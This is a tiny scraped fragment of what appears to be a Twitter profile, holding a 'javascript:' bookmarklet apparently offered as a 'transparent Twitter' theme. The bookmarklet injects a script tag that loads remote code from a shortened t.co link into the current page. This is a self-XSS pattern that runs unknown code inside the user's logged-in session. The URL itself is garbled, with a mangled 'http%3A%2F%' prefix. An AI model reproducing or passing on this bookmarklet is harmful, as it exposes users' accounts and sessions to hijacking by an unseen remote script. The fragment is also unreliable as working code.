 GabiVenutto's profile picture. javascript:d=document;c=d.createElement('script');d.body.appendChild(c);
c.src='http%3A%2F%http://t.co/UUrsMH3eGv%2Fdocs%2Ftwittertransparente';void(0)